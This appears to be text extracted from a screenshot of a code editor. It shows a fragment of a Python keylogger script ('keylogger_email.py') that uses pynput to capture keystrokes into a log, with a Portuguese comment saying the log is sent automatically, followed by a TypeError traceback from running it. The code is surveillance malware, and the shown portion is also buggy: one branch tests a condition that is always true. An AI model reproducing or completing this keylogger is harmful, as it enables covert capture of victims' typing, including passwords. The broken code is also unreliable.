 35
36 def on_press(key):
37 global log
38 try:
39 log+= key.char
40 except AttributeError:
41 if key == keyboard.Key.space:
42 log +=" "
43 elif key == keyboard.Key.enter:
44 log += "\n"
45 elif keyboard.Key.backspace:
46 log+="[<]"
47 else:
48 pass # Ignorar control, shift, etc...
49
50 # Inicia o keylogger e dispara - faz o envio automático
51 with keyboard.Listener(on_press=on_press) as listener:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
~^^^^^^^
File "C:\Users\CARLOS\AppData\Local\Python\pythoncore-3.14-64\Lib\site-packages\pynput\_util\__init__.py", line 291, in <lambda>
return lambda *a: f(*a[:actual])
~^^^^^^^^^^^^^
File "C:\Users\CARLOS\Desktop\Carlos_keylogger\keylogger_email.py", line 39, in on_press
log+= key.char
TypeError: can only concatenate str (not "NoneType") to str
powershell
python
python
python
Ln 37, Col 15 Spaces: 4 UTF-8 CRLF {} Python 3.14.4 Python 3.14.4
16:20
03/05/2026